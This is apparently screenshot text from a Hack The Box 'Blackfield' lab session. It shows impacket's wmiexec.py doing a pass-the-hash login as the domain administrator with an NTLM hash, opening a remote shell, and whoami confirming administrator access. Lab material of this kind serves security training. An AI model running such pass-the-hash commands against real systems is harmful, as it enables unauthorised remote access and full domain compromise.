 (root㉿kali)-[/home/kali/Hackthebox/Blackfield/SeBackupPrivilege]
# python3 /home/kali/windows-tools/impacket-0.12.0/examples/wmiexec.py blackfield.local/admini
strator@10.10.10.192 -hashes aad3b435b51404eeaad3b435b51404ee:184fb5e5178480be64824d4cd53b99ee
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whomai
'whomai' is not recognized as an internal or external command,
operable program or batch file.
C:\>whoami
blackfield\administrator
C:\>